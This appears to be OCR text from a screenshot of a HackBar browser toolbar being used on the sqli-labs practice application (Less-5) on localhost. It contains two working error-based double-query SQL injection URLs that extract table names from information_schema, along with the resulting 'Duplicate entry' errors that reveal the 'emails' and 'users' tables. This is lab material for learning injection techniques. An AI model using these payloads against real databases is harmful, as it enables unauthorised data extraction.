 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
http://127.0.0.1/sqlilabs/Less-5/?id=1' union select 1,count(*),concat(0x3a,0x3a,(select table_name from information_schema.tables where table_schema="se
limit 0,1),0x3a,0x3a,floor(rand()*2))a from information_schema.columns group by a--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace A
Welcome Dhakkan
Duplicate entry '::emails::1' for key 'group_key'
http://127.0.0.1/sqlilabs/Less-5/?id=1' union select 1,count(*),concat(0x3a,0x3a,(select concat(table_name) from information_schema.tables where
table_schema="security" limit 3,1),0x3a,0x3a,floor(rand()*2))a from information_schema.columns group by a--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replac
Welcome Dhakkan
Duplicate entry '::users::0' for key 'group_key'
QLI DUMB SERIES-5